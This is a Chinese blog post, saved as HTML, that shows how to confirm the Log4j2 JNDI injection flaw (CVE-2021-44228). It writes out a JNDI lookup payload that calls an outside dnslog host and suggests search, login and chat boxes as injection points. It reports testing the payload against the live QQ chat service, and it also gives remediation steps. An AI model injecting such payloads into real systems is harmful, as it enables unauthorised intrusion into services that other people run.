

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dreamwings.cn/cve-2021-44228-test/5836.html/comment-page-1
body_size: 13804
content:
<!--
       _____                                         _
      |  __ \                                       (_)
      | |  | | _ __  ___   __ _  _ __ ___ __      __ _  _ __    __ _  ___
      | |  | || '__|/ _ \ / _` || '_ ` _ \\ \ /\ / /| || '_ \  / _` |/ __|
      | |__| || |  |  __/| (_| || | | | | |\ V  V / | || | | || (_| |\__ \
      |_____/ |_|   \___| \__,_||_| |_| |_| \_/\_/  |_||_| |_| \__, ||___/
                                                                __/ |
                                                               |___/
-->

<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="keywords" content="验证 log4j2 漏洞（JNDI 注入 CVE-2021-44228）, 渗透测试, 漏洞">
	<meta name="description" content="本文尝试利用该漏洞使远程服务器请求 dnslog 中随机生成的网址，并验证执行结果。  也希望各家平台可以尽快修复此漏洞。" >
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.dreamwings.cn/xmlrpc.php">
	<link rel="shortcut icon" href="https://www.dreamwings.cn/wp-content/uploads/2016/08/favicon32.ico">
	<link rel="apple-touch-icon" href="https://www.dreamwings.cn/wp-content/uploads/2016/08/Headphones_102px_1197694_easyicon.net_.png">
	<title>验证 log4j2 漏洞（JNDI 注入 CVE-2021-44228） &#8211; Dreamwings</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.dreamwings.cn' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Dreamwings &raquo; Feed" href="https://www.dreamwings.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="Dreamwings &raquo; 评论Feed" href="https://www.dreamwings.cn/comments/feed" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.dreamwings.cn/wp-content/themes/kotha/assets/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.dreamwings.cn/wp-content/themes/kotha/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://www.dreamwings.cn/wp-content/themes/kotha/assets/css/slicknav.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kotha-stylesheet-css' href='https://www.dreamwings.cn/wp-content/themes/kotha/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kotha-responsive-css' href='https://www.dreamwings.cn/wp-content/themes/kotha/assets/css/responsive.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dreamwings.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dreamwings.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="canonical" href="/cve-2021-44228-test/5836.html/comment-page-1#comments" />
<style>button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.user-profile ul.author-social-profile li a:hover,#respond input:focus[type="text"],#respond input:focus[type="email"],#respond input:focus[type="url"],#respond textarea:focus,.widget .social-link ul li a:hover,.next-previous-posts .previous-posts h2 a:hover,.next-previous-posts .next-posts h2 a:hover,a:hover.more-link,.post-social-button ul li a:hover,input:focus[type="text"],input:focus[type="email"],textarea:focus,.tagcloud a:hover,.sticky,.page-links a:hover{border-color:#cce58a}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.user-profile ul.author-social-profile li a:hover,#blog-gallery-slider .carousel-control.left,#blog-gallery-slider .carousel-control.right,ul.menu ul a:hover,.menu ul ul a:hover,ul.cat-menu ul a:hover,.cat-menu ul ul a:hover,.tagcloud a:hover,.widget .social-link ul li a:hover,.next-previous-posts .previous-posts h2 a:hover,.next-previous-posts .next-posts h2 a:hover,.pagination li a:focus,.pagination li a:hover,.pagination li span:focus,.pagination li span.current,.pagination li span:hover,a:hover.more-link,.post-social-button ul li a:hover,.scroll-up a,.scroll-up a:hover,.scroll-up a:active,.footer-social a:hover,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,#instafeed .owl-controls .owl-buttons div,button.mfp-arrow,.next-previous-post a:hover,.page-links a:hover{background-color:#cce58a}.user-profile .profile-heading h3 a:hover,#respond .logged-in-as a:hover,.menu li.current-menu-item a,.menu li.current_page_item a,.menu li a:hover,.top-social a:hover,.top-search a:hover,#post-carousel .item .post-title ul li a,#post-carousel .item .post-title ul li a:hover,.cat-menu li.current-menu-item a,.cat-menu li.current_page_item a,.cat-menu li a:hover,.widget li a:hover,#wp-calendar tfoot a,.widget .latest-posts .entry-title a:hover,.entry-meta a:hover,article header.entry-header h1.entry-title a:hover,.copy-right-text a:hover,.single-related-posts header h3 a:hover{color:#cce58a}a{color:#75baff}a:hover,.top-search a.sactive{color:#ccbbff}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.dreamwings.cn/wp-content/uploads/2016/08/back.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
		<script>var _hmt=_hmt||[];(function(){var hm=document.createElement("script");hm.src="https://hm.baidu.com/hm.js?e7d1eda4edffde7969aadb0cb95ae095";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s)})();</script>
</head>
<body class="post-template-default single single-post postid-5836 single-format-standard custom-background">
<header id="header" class="head-animated">
	<div class="container">
					<div class="text-logo pull-left">
				<a href="https://www.dreamwings.cn" title="Dreamwings">Dreamwings</a>
				<p>继续踏上旅途，在没有你的春天……<i class="fa fa-heart" style="color: #d43f57;"></i></p>
			</div>
				<div id="navigation-wrapper" class="pull-right">
			<ul id="menu-main" class="menu"><li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857"><a href="/"><i class="fa fa-home"></i> 首页</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2065"><a><i class="fa fa-flask"></i> 实验室</a>
<ul class="sub-menu">
	<li id="menu-item-2039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a target="_blank" rel="noopener" href="https://im.dreamwings.cn">寻找Qianqian</a></li>
	<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4125"><a href="/mylife">Ticktack</a></li>
	<li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="/one">ONE · 一个</a></li>
	<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a target="_blank" rel="noopener" href="https://paste.dreamwings.cn/">Pastebin</a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="/2048_beta">2048 (beta)</a></li>
	<li id="menu-item-5448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="/reversi-based-rl">Reversi (beta)</a></li>
</ul>
</li>
<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2346"><a href="/readerwall"><i class="fa fa-calendar"></i> 读者墙</a>
<ul class="sub-menu">
	<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="/shuo">碎碎念</a></li>
	<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3984"><a href="/planbook">计划簿</a></li>
	<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="/pigeonhole">归档栏</a></li>
	<li id="menu-item-4828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4828"><a href="/acm-learning">算法栏</a></li>
</ul>
</li>
<li id="menu-item-3906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3906"><a href="/stack/classification"><i class="fa fa-paperclip"></i> 分类</a>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="/stack/classification/remember-idealism">唯心记</a></li>
	<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853"><a href="/stack/classification/rain">陌、雨</a></li>
	<li id="menu-item-1871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1871"><a href="/stack/classification/arbitrary-gate">任意门</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="/stack/classification/code-control">代码控</a></li>
	<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1854"><a href="/stack/classification/development-direction">开发向</a></li>
</ul>
</li>
<li id="menu-item-3644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3644"><a href="/stack/acm"><i class="fa fa-star"></i> Ai编程</a>
<ul class="sub-menu">
	<li id="menu-item-3625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3625"><a href="/stack/acm/basic-algorithm">基础算法</a>
	<ul class="sub-menu">
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3628"><a href="/stack/acm/basic-algorithm/enumeration">枚举</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3630"><a href="/stack/acm/basic-algorithm/greedy">贪心</a></li>
		<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="/stack/acm/basic-algorithm/sorting">排序</a></li>
		<li id="menu-item-3629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3629"><a href="/stack/acm/basic-algorithm/simulation">模拟</a></li>
		<li id="menu-item-3836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3836"><a href="/stack/acm/basic-algorithm/large-number">大数</a></li>
		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3627"><a href="/stack/acm/basic-algorithm/skill">技巧</a></li>
		<li id="menu-item-3626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3626"><a href="/stack/acm/basic-algorithm/character-string">字符串</a></li>
	</ul>
</li>
	<li id="menu-item-3636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3636"><a href="/stack/acm/data-structure">数据结构</a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3638"><a href="/stack/acm/data-structure/linear-structure">线性结构</a></li>
		<li id="menu-item-3637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3637"><a href="/stack/acm/data-structure/tree-structure">树形结构</a></li>
	</ul>
</li>
	<li id="menu-item-3617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3617"><a href="/stack/acm/dynamic-programming">动态规划</a>
	<ul class="sub-menu">
		<li id="menu-item-3619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3619"><a href="/stack/acm/dynamic-programming/linear-dp">线性DP</a></li>
		<li id="menu-item-4075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4075"><a href="/stack/acm/dynamic-programming/interval-dp">区间DP</a></li>
		<li id="menu-item-4099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4099"><a href="/stack/acm/dynamic-programming/probability-dp">概率DP</a></li>
		<li id="menu-item-3618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3618"><a href="/stack/acm/dynamic-programming/digital-dp">数位DP</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4958"><a href="/stack/acm/dynamic-programming/state-compression-dp">状压DP</a></li>
		<li id="menu-item-4625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4625"><a href="/stack/acm/dynamic-programming/tree-dp">树形DP</a></li>
		<li id="menu-item-3620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3620"><a href="/stack/acm/dynamic-programming/knapsack-problem">背包问题</a></li>
		<li id="menu-item-4538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4538"><a href="/stack/acm/dynamic-programming/memory-search">记忆化搜索</a></li>
	</ul>
</li>
	<li id="menu-item-3632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3632"><a href="/stack/acm/search">搜索</a>
	<ul class="sub-menu">
		<li id="menu-item-3717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3717"><a href="/stack/acm/search/dfs">DFS搜索</a></li>
		<li id="menu-item-3716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3716"><a href="/stack/acm/search/bfs">BFS搜索</a></li>
	</ul>
</li>
	<li id="menu-item-3621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3621"><a href="/stack/acm/graph-theory">图论</a>
	<ul class="sub-menu">
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3623"><a href="/stack/acm/graph-theory/minimum-spanning-tree">最小生成树</a></li>
		<li id="menu-item-3624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3624"><a href="/stack/acm/graph-theory/shortest-path">最短路径</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990"><a href="/stack/acm/graph-theory/two-parts-graph">二分图</a></li>
		<li id="menu-item-4461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="/stack/acm/graph-theory/topological-sorting">拓扑排序</a></li>
		<li id="menu-item-3622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3622"><a href="/stack/acm/graph-theory/difference-constraints">差分约束</a></li>
		<li id="menu-item-4106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4106"><a href="/stack/acm/graph-theory/flow">网络流</a></li>
		<li id="menu-item-4107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4107"><a href="/stack/acm/graph-theory/connectivity">连通性问题</a></li>
		<li id="menu-item-5014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5014"><a href="/stack/acm/graph-theory/satisfiability">适定性问题</a></li>
	</ul>
</li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="/stack/acm/game-theory">博弈论</a></li>
	<li id="menu-item-3633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3633"><a href="/stack/acm/math-ematical">数学相关</a>
	<ul class="sub-menu">
		<li id="menu-item-3635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3635"><a href="/stack/acm/math-ematical/simple-math">简单数学</a></li>
		<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="/stack/acm/math-ematical/combinatorial-mathematics">组合数学</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3634"><a href="/stack/acm/math-ematical/number-theory">数论</a></li>
	</ul>
</li>
	<li id="menu-item-3639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3639"><a href="/stack/acm/computational-geometry">计算几何</a>
	<ul class="sub-menu">
		<li id="menu-item-3641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3641"><a href="/stack/acm/computational-geometry/basic-geometry">基础几何</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642"><a href="/stack/acm/computational-geometry/plane-geometry">平面几何</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3643"><a href="/stack/acm/computational-geometry/solid-geometry">立体几何</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="/stack/acm/computational-geometry/convex-hull-problem">凸包问题</a></li>
	</ul>
</li>
	<li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="/stack/acm/algorithm-training">算法训练</a></li>
</ul>
</li>
<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="/links"><i class="fa fa-mars"></i> 友人 · A</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="/msg"><i class="fa fa-pencil"></i> 留言板</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="/about"><i class="fa fa-rocket"></i> 关于</a></li>
</ul>		</div>
		<div class="menu-mobile"></div>
	</div>
</header><div class="st-content">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main" role="main">
                                                        <article id="post-5836" class="post-5836 post type-post status-publish format-standard has-post-thumbnail hentry category-arbitrary-gate tag-176 tag-283">
                    <div class="thumbnails">
            <img width="1066" height="600" src="https://www.dreamwings.cn/wp-content/uploads/2021/12/145.png" class="post-thumbnail img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />        </div>
                <div class="padding-content text-center">
        <header class="entry-header">
            <h1 class="entry-title"><a href="/cve-2021-44228-test/5836.html" rel="bookmark" title="验证 log4j2 漏洞（JNDI 注入 CVE-2021-44228）">验证 log4j2 漏洞（JNDI 注入 CVE-2021-44228）</a></h1>        </header>
                <div class="entry-meta">
            <ul class="list-inline">                <li><span class="author vcard">
                        @ <a class="url fn n" href="https://www.dreamwings.cn/author/dreamwings">千千</a>                    </span>
				</li>
				<li>/</li>                <li><span class="posted-on"><i class="fa fa-star"></i> 发表于 2021 年 12 月 10 日</span></li>
				<li>/</li>                <li><span class="posted-in"><i class="fa fa-tags"></i><a href="/stack/classification/arbitrary-gate" rel="category tag">任意门</a></span></li>				<li>/</li> <i class="fa fa-eye"></i> 10,915 次围观
			</ul>
        </div>
                <div class="entry-content">
            <p><strong>本文仅供学习使用，切勿用于违法犯罪。</strong></p>
<p>本文尝试利用该漏洞使远程服务器请求 dnslog 中随机生成的网址，并验证执行结果。</p>
<p>也希望各家平台可以尽快修复此漏洞。</p>
<p>&nbsp;</p>
<h2>漏洞影响范围</h2>
<pre><code class="">2.0 &lt;= Apache log4j &lt;= 2.14.1
</code></pre>
<p>&nbsp;</p>
<h2>验证方式</h2>
<h3>获取随机子域名</h3>
<p>进入 <a href="http://www.dnslog.cn/" target="_blank"  rel="nofollow" >dnslog</a> 网站，获取一个随机子域名，如下图：</p>
<p><center><br />
<img  decoding="async" src="https://www.dreamwings.cn/wp-content/uploads/2021/12/20211210210512.png" alt="img"  data-action="zoom"/><br />
</center></p>
<p>&nbsp;</p>
<h3>构造特殊字符串</h3>
<p>使用获取的随机子域名构造如下字符串。</p>
<pre><code class="">${jndi:ldap://317g7w.dnslog.cn/exp}
</code></pre>
<p>&nbsp;</p>
<h3>在候选程序中注入该字符串</h3>
<p>可注入位置例如网站搜索框、登录框、聊天框等。</p>
<p>本文于 2021.12.10 20:55:05 尝试在 QQ 聊天框中输入该字符串。</p>
<p><center><br />
<img  decoding="async" src="https://www.dreamwings.cn/wp-content/uploads/2021/12/20211210210928.png" alt="img"  data-action="zoom"/><br />
</center></p>
<p>&nbsp;</p>
<h3>刷新请求日志</h3>
<p>如下图，可以看到有一台服务器请求了随机生成的子域名，且确定该 IP 属于腾讯云，因此可以认为 QQ 中目前存在这一远程代码执行漏洞。</p>
<p><center><br />
<img  decoding="async" src="https://www.dreamwings.cn/wp-content/uploads/2021/12/20211210205652.png" alt="img"  data-action="zoom"/><br />
</center></p>
<p><center><br />
<img  decoding="async" src="https://www.dreamwings.cn/wp-content/uploads/2021/12/20211210205707.png" alt="img"  data-action="zoom"/><br />
</center></p>
<p>&nbsp;</p>
<h2>修复建议</h2>
<p>因为本人并未从事安全方面的工作，因此此建议搬运并总结于其他大佬的文章。</p>
<ol>
<li>升级 log4j 至 2.14.1 以上，例如 2.15.0-rc2 及以上（听说 rc1 并不安全，原因需自行搜索）</li>
<li>对于 2.10 及以上的版本，考虑添加参数 <code>-Dlog4j2.formatMsgNoLookups=true</code>，详情可见 <code>org.apache.logging.log4j.core.pattern.MessagePatternConverter.format</code></li>
</ol>
<p>&nbsp;</p>
<h2>参考链接</h2>
<ul>
<li><a href="https://www.bilibili.com/video/BV15Q4y1e7jZ?share_source=copy_web" target="_blank"  rel="nofollow" >Log4j2 漏洞风险演示与个人看法</a></li>
<li><a href="https://xingye.me/?p=444" target="_blank"  rel="nofollow" >dnslog 简单验证 log4j2 漏洞</a></li>
<li><a href="https://blog.csdn.net/lilongsy/article/details/121859816" target="_blank"  rel="nofollow" >Apache Log4j 漏洞（JNDI注入 CVE-2021-44228）</a></li>
<li><a href="https://mp.weixin.qq.com/s/wC7mrK1Y4DYz9_yW4fLzbw" target="_blank"  rel="nofollow" >漏洞风险提示｜Log4j2 远程代码执行漏洞</a></li>
</ul>
        </div>
		<div id="donate">
    		<p>赏</p>
	    	<img id="wechat_qr" src="https://www.dreamwings.cn/wp-content/uploads/2017/08/weixin_qr.png">
	    	<img id="alipay_qr" src="https://www.dreamwings.cn/wp-content/uploads/2017/12/alipay_qr.png">
	</div>
	                    <br>
            <div class="entry-tags text-left">标签：<a href="/queue/%e6%b8%97%e9%80%8f%e6%b5%8b%e8%af%95" rel="tag">渗透测试</a> <a href="/queue/%e6%bc%8f%e6%b4%9e" rel="tag">漏洞</a></div>
            </div>
</article>
                                                                    <div class="padding-content white-color">
                                        <div class="user-profile media">
    <div class="pull-left author-avater">
        <img alt='' src='https://gravatar.loli.net/avatar/806e52a2e2b9ff4bd2c23140df75cc1f?s=110&#038;d=identicon&#038;r=g' srcset='https://gravatar.loli.net/avatar/806e52a2e2b9ff4bd2c23140df75cc1f?s=220&#038;d=identicon&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' loading='lazy' decoding='async'/>    </div>
    <div class="media-body">
        <div class="profile-heading">
            <h3><a href="https://www.dreamwings.cn/author/dreamwings" title="文章作者 千千" rel="author">千千</a></h3>
        </div>
        <div class="website-link">https://www.dreamwings.cn</div>
        <div class="author-description">
            　　总是望着曾经的空间发呆，那些说好不分开的朋友不在了，转身，陌路。 熟悉的，安静了， 安静的，离开了， 离开的，陌生了， 陌生的，消失了， 消失的，陌路了。        </div>
            <ul class="author-social-profile">
                                <li><a href='http://shang.qq.com/wpa/qunwpa?idkey=44297f2419d73c834444993d16855fab77070e1ff12dd9201cf9760159a2a68b' target='_blank' rel='nofollow'><i class='fa fa-qq'></i></a></li>                <li><a href='mailto:i@dreamwings.cn' target='_blank' rel='nofollow'><i class='fa fa-envelope'></i></a></li>                <li><a href='https://github.com/im0qianqian' target='_blank' rel='nofollow'><i class='fa fa-github'></i></a></li>                <li><a href='http://weibo.com/im0qianqian' target='_blank' rel='nofollow'><i class='fa fa-weibo'></i></a></li>                <li><a href='https://im.dreamwings.cn' target='_blank' rel='nofollow'><i class='fa fa-home'></i></a></li>                <li><a href='https://www.dreamwings.cn/feed' target='_blank' rel='nofollow'><i class='fa fa-rss'></i></a></li>            </ul>
    </div>
</div>                                    </div>
                                                                                                    <div class="white-color">
                                                    <nav class="next-previous-post clearfix" role="navigation">
                <div class="next-previous-post clearfix">
                    <div class="previous-post pull-left">
                        <div class="nav-previous"><a href="/2021_bytedance_security_ai_track1/5828.html" rel="prev"><i class="fa fa-angle-left"></i> （´∀｀*)上一篇</a></div>                    </div>
                    <div class="next-post pull-right text-right">
                        <div class="nav-next"><a href="/research-exp-share-1/5852.html" rel="next">(♥◠‿◠)ﾉ下一篇 <i class="fa fa-angle-right"></i></a></div>                    </div>
                </div>
            </nav>
                                            </div>
                                                                                                                <div class="padding-content white-color margin-top-40">
                                                <div id="comments" class="comments-area comments">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">我想对千千说~ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cve-2021-44228-test/5836.html/comment-page-1#respond" style="display:none;">哎呀！还是不要说的啦……</a></small></h3><form action="https://www.dreamwings.cn/wp-comments-post.php" method="post" id="commentform" class="comment-form row" novalidate><div class="col-md-12"><textarea id="comment" class="OwO-textarea" placeholder="真的不说两句么？人家那么爱你~ o(￣ヘ￣o＃)" name="comment" aria-required="true"></textarea></div><div class="col-md-4"><input id="author" name="author" type="text" placeholder="昵称
             *" value="" size="30" aria-required='true'/></div>
<div class="col-md-4"><input id="email" name="email" type="text" placeholder="邮箱
             *" value="" size="30" aria-required='true'/></div>
<div class="col-md-4"><input id="url" name="url" type="text" placeholder="网址" value="" size="30"/></div>
<p class="form-submit col-md-12"><input name="submit" type="submit" id="submit" class="submit" value="咻(●&#039;◡&#039;●)ﾉ" /> <input type='hidden' name='comment_post_ID' value='5836' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ba5eb645e6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<script>$(document).ready(function(){document.getElementById("respond").innerHTML+='<div class="OwO"></div>';var OwO_demo=new OwO({logo:"OωO表情",container:document.getElementsByClassName("OwO")[0],target:document.getElementsByClassName("OwO-textarea")[0],position:"down",width:"100%",maxHeight:"250px"})});</script>
            <h3 class="common-title comments-title">
                <span style="color: #1abc9c;">11</span> 只已被捕捉        </h3>
        <ul class="comment-list">
            		<li class="comment even thread-even depth-1" id="li-comment-8131">
    <div id="comment-8131" class="comment-body media">
        <div class="comment-avartar pull-left">
            <img alt='' src='https://gravatar.loli.net/avatar/36cad3dff58183202724f440d7a802a2?s=50&#038;d=identicon&#038;r=g' srcset='https://gravatar.loli.net/avatar/36cad3dff58183202724f440d7a802a2?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>        </div>
        <div class="comment-context media-body">
            <div class="comment-head">
                <a href="" rel="external nofollow" target="_blank" data-user-id="36cad3dff58183202724f440d7a802a2">挖不到洞的小菜鸟</a><span class="ua"><span class="ua_chrome"><i class="fa fa-chrome"></i> Chrome | 116.0.0.0 </span></span><span class="ua"><span class="os_8_1"> Windows 10/11  </span></span>            </div>
                        <div class="comment-content">
                <p>qq直接输入dnslog的连接也会有回显信息，这会不会是某种检测机制</p>
            </div>
            <div class="comment-footer">
